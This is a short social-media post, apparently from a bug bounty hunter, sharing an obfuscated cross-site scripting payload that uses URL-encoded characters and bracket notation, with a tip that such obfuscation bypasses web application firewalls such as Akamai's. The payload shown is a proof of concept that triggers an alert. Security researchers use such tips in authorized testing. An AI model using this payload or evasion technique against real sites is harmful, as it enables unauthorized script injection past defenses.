 0xblackbird's tweet photo. XSS bypass payload:
x"><svg%250donload%3D"window%5B%27alert%27%5D(location[%27hostname%27])"

Tip: Obfuscation almost always works to bypass WAFs (this target was behind Akamai WAF)

#bugbountytip #bugbounty https://t.co/gCINb8PEnF